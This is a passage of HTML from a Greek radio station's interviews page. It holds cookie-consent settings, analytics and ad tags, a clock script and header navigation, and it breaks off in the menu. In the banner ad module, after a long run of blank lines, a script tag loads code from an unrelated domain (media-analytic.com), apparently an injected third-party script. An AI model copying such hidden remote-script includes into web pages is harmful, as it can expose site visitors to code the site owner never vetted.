

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.limnosfm100.gr/sunenteukseis.html?start=160
body_size: 17593
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://mail.limnosfm100.gr/sunenteukseis.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta property="og:url" content="https://mail.limnosfm100.gr/sunenteukseis.html?start=160" />
	<meta property="og:title" content="Συνεντεύξεις στον FM100" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://mail.limnosfm100.gr/media/k2/categories/athlitika.jpg" />
	<meta name="image" content="https://mail.limnosfm100.gr/media/k2/categories/athlitika.jpg" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Συνεντεύξεις στον FM100</title>
	<link href="/sunenteukseis.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/sunenteukseis.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://mail.limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://mail.limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='fg959iomogqrqlm7drb8qk0ro1';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>01 Φεβρουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/limnos/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
